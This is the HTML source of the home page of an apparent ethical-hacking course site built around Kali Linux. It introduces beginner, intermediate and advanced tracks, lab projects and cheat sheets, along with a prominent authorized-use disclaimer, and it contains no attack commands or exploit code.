


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Kali Linux Learning Hub — Learn Ethical Hacking, Step by Step</title>
<meta name="description" content="A free, structured Kali Linux curriculum for ethical hackers — Beginner, Intermediate and Advanced tracks plus hands-on lab projects.">
<link rel="icon" type="image/svg+xml" href="assets/img/favicon.svg">
<link rel="stylesheet" href="assets/css/style.css">
</head>
<body>

<header class="site-header">
  <div class="nav-titlebar">
    <div class="wrap" style="display:flex;align-items:center;gap:10px;">
      <div class="term-dots"><span></span><span></span><span></span></div>
      <div class="term-path"><span class="caret">➜</span> kali-learning-hub git:(main) root@kali:~#</div>
    </div>
  </div>
  <nav class="navbar wrap">
    <a href="index.html" class="brand">
      <svg class="brand-mark" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
        <rect x="2" y="2" width="60" height="60" rx="14" fill="#121822" stroke="#263140" stroke-width="2"/>
        <path d="M18 21 L30 32 L18 43" fill="none" stroke="#2bd9c9" stroke-width="4.5" stroke-linecap="round" stroke-linejoin="round"/>
        <line x1="34" y1="43" x2="47" y2="43" stroke="#9c8cf5" stroke-width="4.5" stroke-linecap="round"/>
      </svg>
      <span class="brand-name">kali<span class="dim">@</span>learning-hub</span>
    </a>
    <div class="nav-links" id="navLinks">
      <a href="index.html" class="active" aria-current="page">~/home</a>
      <a href="beginner/index.html">~/beginner</a>
      <a href="intermediate/index.html">~/intermediate</a>
      <a href="advanced/index.html">~/advanced</a>
      <a href="projects/index.html">~/projects</a>
      <a href="resources/index.html">~/resources</a>
    </div>
    <button class="nav-toggle" aria-label="Toggle navigation" aria-expanded="false" aria-controls="navLinks">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><line x1="3" y1="6" x2="21" y2="6"/><line x1="3" y1="12" x2="21" y2="12"/><line x1="3" y1="18" x2="21" y2="18"/></svg>
    </button>
  </nav>
</header>

<main>

  <!-- ============ HERO ============ -->
  <section class="hero">
    <div class="wrap hero-grid">
      <div>
        <div class="hero-kicker"><span class="dot"></span> Ethical hacking education · lab-only</div>
        <h1>Learn <span class="hl-cyan">Kali Linux</span> the way professionals actually train.</h1>
        <p class="hero-sub">Three structured tracks — Beginner, Intermediate, and Advanced — plus nine hands-on projects that take you from installing your first virtual machine to running a full lab-based penetration test, entirely on systems you own or are explicitly authorized to test.</p>
        <div class="hero-ctas">
          <a href="beginner/index.html" class="btn btn-primary">Start with Beginner →</a>
          <a href="projects/index.html" class="btn btn-outline">Browse the projects</a>
        </div>
        <div class="hero-stats">
          <div class="hero-stat"><b>21</b><span>MODULES</span></div>
          <div class="hero-stat"><b>09</b><span>GUIDED PROJECTS</span></div>
          <div class="hero-stat"><b>03</b><span>SKILL TRACKS</span></div>
        </div>
      </div>

      <div class="term-window term-hero">
        <div class="term-titlebar">
          <div class="term-dots"><span></span><span></span><span></span></div>
          <div class="term-path">root@kali: ~</div>
        </div>
        <div class="term-body"
             data-typer='[
               {"text":"root@kali:~# whoami","cls":"prompt","speed":24,"pause":260},
               {"text":"guest","cls":"out","speed":30,"pause":420},
               {"text":"root@kali:~# cat welcome.txt","cls":"prompt","speed":24,"pause":260},
               {"text":"Welcome to the Kali Linux Learning Hub.","cls":"out","speed":16,"pause":180},
               {"text":"Pick a track: beginner, intermediate, advanced.","cls":"out","speed":16,"pause":420},
               {"text":"root@kali:~# echo $LAB_STATUS","cls":"prompt","speed":24,"pause":260},
               {"text":"[OK] isolated lab network detected — safe to proceed","cls":"ok","speed":14,"pause":420},
               {"text":"root@kali:~# echo $LEGAL_STATUS","cls":"prompt","speed":24,"pause":260},
               {"text":"[!] authorized targets only — see /resources/legal","cls":"warn","speed":14,"pause":100}
             ]'>
          <div class="prompt">root@kali:~# whoami</div>
          <div class="out">guest</div>
          <div class="prompt">root@kali:~# cat welcome.txt</div>
          <div class="out">Welcome to the Kali Linux Learning Hub.</div>
          <div class="out">Pick a track: beginner, intermediate, advanced.</div>
          <div class="prompt">root@kali:~# echo $LAB_STATUS</div>
          <div class="ok">[OK] isolated lab network detected — safe to proceed</div>
          <div class="prompt">root@kali:~# echo $LEGAL_STATUS</div>
          <div class="warn">[!] authorized targets only — see /resources/legal</div>
          <span class="cursor"></span>
        </div>
      </div>
    </div>
  </section>

  <!-- ============ LEGAL BANNER ============ -->
  <div class="disclaimer-banner">
    <div class="wrap">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M12 2 2 20h20L12 2z"/><line x1="12" y1="9" x2="12" y2="14"/><circle cx="12" cy="17.2" r="0.6" fill="currentColor" stroke="none"/></svg>
      <p><strong>Authorized use only.</strong> Every command, tool, and technique here is taught for use inside a legal lab you control — your own virtual machines, or systems you have explicit written permission to test. Scanning or attacking systems without authorization is illegal in most jurisdictions. Read the full <a href="resources/index.html#legal" style="color:inherit; text-decoration:underline;">legal &amp; safe-practice guidelines</a> before you touch a single tool.</p>
    </div>
  </div>

  <!-- ============ WHAT IS KALI ============ -->
  <section>
    <div class="wrap two-col" style="align-items:center;">
      <div>
        <div class="eyebrow">cat about-kali.md</div>
        <h2 class="section-title">What is Kali Linux?</h2>
        <p class="section-lede">Kali Linux is a Debian-based operating system purpose-built for penetration testing, digital forensics, and security research. Instead of installing tools one at a time, Kali ships with hundreds of them — scanners, password crackers, wireless attack suites, exploitation frameworks, and forensic utilities — pre-configured and ready to run.</p>
        <p>It's maintained by Offensive Security, the same organization behind the OSCP certification, and it's the operating system most security courses, capture-the-flag competitions, and professional pentest teams standardize on. This hub is an independent, community-style curriculum built around it — not an official Offensive Security product.</p>
      </div>
      <div class="term-window">
        <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">root@kali:~/about$ cat facts.txt</div></div>
        <div class="module-body">
          <ul>
            <li>Built on Debian, maintained by Offensive Security</li>
            <li>Ships with 600+ pre-installed security tools</li>
            <li>Rolling-release model — tools update continuously</li>
            <li>Runs as a VM, live USB, bare metal, WSL, or on ARM devices like the Raspberry Pi</li>
            <li>Free and open source, used by professionals, students, and CTF players alike</li>
          </ul>
        </div>
      </div>
    </div>
  </section>

  <!-- ============ TRACKS ============ -->
  <section class="tight">
    <div class="wrap">
      <div class="eyebrow">ls -la ./tracks</div>
      <h2 class="section-title">Pick your track</h2>
      <p class="section-lede" style="margin-bottom:36px;">Every track builds on the last. Work through them in order, or jump straight to the level that matches where you already are.</p>

      <div class="grid-3">
        <article class="track-card term-window beginner">
          <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">~/beginner</div></div>
          <div class="track-card-body">
            <svg class="track-card-icon" viewBox="0 0 24 24" fill="none" stroke="var(--track-accent)" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><rect x="2.5" y="4" width="19" height="15" rx="2"/><path d="M6.5 9.5l3 2.5-3 2.5"/><line x1="12" y1="14.5" x2="16" y2="14.5"/></svg>
            <span class="badge badge-beginner">Beginner</span>
            <h3>Foundations</h3>
            <p>Get Kali running in a virtual machine, learn the terminal, and understand the ground rules of legal, safe pentesting.</p>
            <ul>
              <li>Installing Kali on VirtualBox</li>
              <li>Core Linux terminal commands</li>
              <li>Networking basics &amp; legal boundaries</li>
            </ul>
            <a href="beginner/index.html" class="btn btn-outline btn-sm">Open track →</a>
          </div>
        </article>

        <article class="track-card term-window intermediate">
          <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">~/intermediate</div></div>
          <div class="track-card-body">
            <svg class="track-card-icon" viewBox="0 0 24 24" fill="none" stroke="var(--track-accent)" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><circle cx="12" cy="12" r="9"/><circle cx="12" cy="12" r="4.5"/><circle cx="12" cy="12" r="0.8" fill="var(--track-accent)"/></svg>
            <span class="badge badge-intermediate">Intermediate</span>
            <h3>Core Toolset</h3>
            <p>Go deep on the tools every pentester relies on: Nmap, Metasploit, Burp Suite, Hydra, and John the Ripper.</p>
            <ul>
              <li>Nmap scan types &amp; scripting</li>
              <li>Web app testing with Burp Suite</li>
              <li>Password attacks &amp; privilege escalation</li>
            </ul>
            <a href="intermediate/index.html" class="btn btn-outline btn-sm">Open track →</a>
          </div>
        </article>

        <article class="track-card term-window advanced">
          <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">~/advanced</div></div>
          <div class="track-card-body">
            <svg class="track-card-icon" viewBox="0 0 24 24" fill="none" stroke="var(--track-accent)" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><circle cx="12" cy="12" r="3"/><path d="M12 2v4M12 18v4M2 12h4M18 12h4M5 5l2.8 2.8M16.2 16.2 19 19M19 5l-2.8 2.8M7.8 16.2 5 19"/></svg>
            <span class="badge badge-advanced">Advanced</span>
            <h3>Exploitation &amp; RE</h3>
            <p>Buffer overflows, reverse engineering, post-exploitation, and full-scope methodology — capstone-level material.</p>
            <ul>
              <li>Stack-based buffer overflow basics</li>
              <li>Static &amp; dynamic reverse engineering</li>
              <li>Post-exploitation &amp; payload development</li>
            </ul>
            <a href="advanced/index.html" class="btn btn-outline btn-sm">Open track →</a>
          </div>
        </article>
      </div>
    </div>
  </section>

  <!-- ============ PROJECTS + RESOURCES TEASER ============ -->
  <section class="tight">
    <div class="wrap grid-2">
      <article class="track-card term-window projects">
        <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">~/projects</div></div>
        <div class="track-card-body">
          <svg class="track-card-icon" viewBox="0 0 24 24" fill="none" stroke="var(--track-accent)" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M3 7a2 2 0 0 1 2-2h4l2 2h8a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V7z"/></svg>
          <span class="badge" style="background:var(--accent-violet-dim); color:var(--accent-violet);">9 Projects</span>
          <h3>Learn by doing</h3>
          <p>Every track pairs with real hands-on labs — from your first Nmap scan to a full Active Directory pentest — each with objectives, tools, and step-by-step scaffolding.</p>
          <a href="projects/index.html" class="btn btn-outline btn-sm">Browse all projects →</a>
        </div>
      </article>

      <article class="track-card term-window">
        <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">~/resources</div></div>
        <div class="track-card-body">
          <svg class="track-card-icon" viewBox="0 0 24 24" fill="none" stroke="var(--accent-cyan)" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M4 4.5A2.5 2.5 0 0 1 6.5 2H20v18H6.5A2.5 2.5 0 0 0 4 22.5v-18z"/><line x1="8" y1="7" x2="15" y2="7"/><line x1="8" y1="10.5" x2="15" y2="10.5"/></svg>
          <span class="badge" style="background:var(--accent-cyan-dim); color:var(--accent-cyan);">Reference</span>
          <h3>Cheat sheets &amp; docs</h3>
          <p>Quick-reference command tables for Nmap, Linux, and Metasploit, links to official documentation, and the full legal / safe-practice guidelines for ethical hacking.</p>
          <a href="resources/index.html" class="btn btn-outline btn-sm">Open resources →</a>
        </div>
      </article>
    </div>
  </section>

  <!-- ============ WHY THIS HUB ============ -->
  <section class="tight">
    <div class="wrap">
      <div class="eyebrow">man learning-hub</div>
      <h2 class="section-title">Built the way pentesters actually learn</h2>
      <div class="grid-3" style="margin-top:30px;">
        <div>
          <h4 style="font-family:var(--font-body); font-weight:600; margin-bottom:8px; color:var(--text-primary);">Real command syntax</h4>
          <p style="font-size:14.5px;">Every module includes copy-ready terminal commands with flags explained, not just screenshots — the same syntax you'll use in the real tool.</p>
        </div>
        <div>
          <h4 style="font-family:var(--font-body); font-weight:600; margin-bottom:8px; color:var(--text-primary);">Lab-first, always</h4>
          <p style="font-size:14.5px;">Every project runs against intentionally vulnerable targets — DVWA, Metasploitable, VulnHub boxes — inside a network you fully control.</p>
        </div>
        <div>
          <h4 style="font-family:var(--font-body); font-weight:600; margin-bottom:8px; color:var(--text-primary);">Safety &amp; ethics up front</h4>
          <p style="font-size:14.5px;">Legal boundaries aren't a footnote — they're taught in module one, and reinforced with a caution flag anywhere a technique carries real-world risk.</p>
        </div>
      </div>
    </div>
  </section>

</main>

<footer class="site-footer">
  <div class="wrap">
    <div class="footer-grid">
      <div class="footer-col footer-brand">
        <a href="index.html" class="brand" style="margin-bottom:12px; display:inline-flex;">
          <svg class="brand-mark" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><rect x="2" y="2" width="60" height="60" rx="14" fill="#121822" stroke="#263140" stroke-width="2"/><path d="M18 21 L30 32 L18 43" fill="none" stroke="#2bd9c9" stroke-width="4.5" stroke-linecap="round" stroke-linejoin="round"/><line x1="34" y1="43" x2="47" y2="43" stroke="#9c8cf5" stroke-width="4.5" stroke-linecap="round"/></svg>
          <span class="brand-name">kali<span class="dim">@</span>learning-hub</span>
        </a>
        <p>A free, independent Kali Linux curriculum for learning ethical hacking safely and legally. Not affiliated with or endorsed by Offensive Security.</p>
      </div>
      <div class="footer-col">
        <h4>Learn</h4>
        <ul>
          <li><a href="beginner/index.html">Beginner track</a></li>
          <li><a href="intermediate/index.html">Intermediate track</a></li>
          <li><a href="advanced/index.html">Advanced track</a></li>
        </ul>
      </div>
      <div class="footer-col">
        <h4>Explore</h4>
        <ul>
          <li><a href="projects/index.html">All projects</a></li>
          <li><a href="resources/index.html">Cheat sheets</a></li>
          <li><a href="resources/index.html#legal">Legal guidelines</a></li>
        </ul>
      </div>
      <div class="footer-col">
        <h4>Official docs</h4>
        <ul>
          <li><a href="https://www.kali.org/docs/" target="_blank" rel="noopener">Kali Linux docs</a></li>
          <li><a href="https://nmap.org/book/" target="_blank" rel="noopener">Nmap reference guide</a></li>
          <li><a href="https://owasp.org/" target="_blank" rel="noopener">OWASP</a></li>
        </ul>
      </div>
    </div>
    <div class="footer-bottom">
      <p>root@kali:~# exit</p>
      <p>© 2026 Kali Linux Learning Hub · Educational content only · For authorized lab use</p>
    </div>
  </div>
</footer>

<script src="assets/js/main.js"></script>
</body>
</html>
</file>
